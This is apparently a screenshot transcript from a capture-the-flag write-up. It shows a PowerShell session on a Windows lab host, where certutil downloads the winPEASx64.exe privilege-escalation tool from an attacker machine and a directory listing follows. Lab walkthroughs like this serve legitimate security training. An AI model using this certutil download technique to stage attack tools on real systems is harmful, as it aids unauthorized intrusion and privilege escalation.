 PS C:\users\Cyberlens\Desktop> certutil -urlcache -split -f "http://10.9.208.200:8000/
winPEASx64.exe"
**** Online ****
000000 ...
1e0c00
CertUtil: -URLCache command completed successfully.
PS C:\users\Cyberlens\Desktop> ls
Directory: C:\users\Cyberlens\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 6/6/2023 7:54 PM 25 user.txt
-a---- 8/3/2024 8:24 PM 1969152 winPEASx64.exe